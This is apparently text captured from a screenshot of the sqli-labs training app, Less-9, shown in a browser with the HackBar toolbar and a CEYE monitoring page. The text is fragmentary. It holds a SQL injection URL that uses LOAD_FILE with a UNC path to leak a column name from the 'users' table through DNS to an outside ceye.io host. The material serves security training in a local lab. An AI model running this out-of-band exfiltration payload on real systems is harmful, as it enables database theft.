 Less-9 Blind- Time based- Sin
CEYE - Monitor service for sec
ADO
10.211.55.9/sqli-labs/Less-9/?id=1%27%20and%20LOAD_FILE(CONCAT(%27\\\\%27,(select%20column_name%20from%20infor...
春秋 网易云课堂
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
http://10.211.55.9/sqli-labs/Less-9/?id=1' and LOAD_FILE(CONCAT('\\\\',(select
column_name from information_schema.columns where table_name='users' limit
5,1),'.mysql.r5ourp.ceye.io\\abc'))--+
+ -
Wel
Y
SQLI DUMB SERIES-9